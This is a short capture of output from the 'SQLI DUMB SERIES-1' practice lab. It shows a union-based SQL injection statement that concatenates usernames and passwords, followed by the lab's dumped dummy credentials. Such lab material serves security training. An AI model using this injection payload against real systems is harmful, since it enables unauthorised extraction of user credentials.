 Welcome Dhakkan
执行的SQL语句: SELECT * FROM users WHERE id='-1' union select 1,group_concat(username),group_concat(concat(username,0x3a,password)) from users -- ' LIMIT 0,1
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
SQLI DUMB SERIES-1